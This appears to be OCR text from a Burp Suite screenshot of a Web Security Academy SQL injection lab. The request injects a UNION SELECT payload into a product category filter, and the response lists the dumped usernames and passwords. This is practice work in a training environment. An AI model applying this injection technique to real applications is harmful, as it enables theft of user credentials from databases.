 1 2 3 4
16:49
2025-06-22
16:49
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
Settings
10 ×
A
Send
Cancel
Target: https://0aaa005b041ae554805a8097004c00c0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+USERNAME_YNPHMM,+PASSWORD_HLBXKQ+FROM+USERS_NN
DQUD-- HTTP/2
2 Host: 0aaa005b041ae554805a8097004c00c0.web-security-academy.net
3 Cookie: session=mGc2YyWQN5vpn51PKCf6m1Ti7XW0DzFr
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aaa005b041ae554805a8097004c00c0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
to prepare the new batch to
avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
p420gzxk0a7gvikfg3ln
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
3gxayta6bgfaanafs1xg
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
111 <td>
k2vwz8dv1qcrw6twxcye
</td>
112 </tr>
113 </tbody>
114 </table>
115 </div>
116 </section>
117 <div class="footer-wrapper">
118 </div>
119 </div>
120 </body>
121 </html>
user
2 matches
Inspector
Selection 13 (0xd)
Selected text
administrator
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
9,168 bytes | 615 millis
Event log (1) All issues
Memory: 166.2MB